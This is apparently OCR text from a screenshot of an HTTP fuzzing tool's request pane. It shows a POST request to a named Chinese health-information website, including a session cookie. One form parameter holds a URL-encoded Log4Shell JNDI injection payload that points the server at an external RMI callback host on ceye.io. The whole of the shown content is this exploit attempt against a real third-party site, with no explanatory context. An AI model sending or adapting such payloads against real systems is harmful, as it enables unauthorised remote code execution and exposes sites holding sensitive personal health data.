 Request
数据包扫描
热加载
URL
1 POST /diseaseInfo/loadDiseaseInfoByRyId.do HTTP/1.1
2 Host: www.jkfpsj.cn
3 Accept: */*
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Length: 169
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Cookie: insert_cookie=98184645; JSESSIONID=4F5EEC223950DF86C03BFB4ED6798BC2
9 Origin: https://www.jkfpsj.cn
10 Referer: https://www.jkfpsj.cn/operation/index-checkup.jsp
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
15 X-Requested-With: XMLHttpRequest
16 sec-ch-ua: "Chromium";v="110", "Not A(Brand";v="24", "Google Chrome";v="110"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "macOS"
19
20 delFlag=0&orderProperty=&orderSort=&pageNumber=1&pageSize=20&
ryId=0594826E-3A26-3CFA-C348-5D04D5458832&shengXzqh=%24%7Bjndi%3Armi%3A%2F%2Fsq6jnh.ceye.
io%2F1%7D
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个请求的展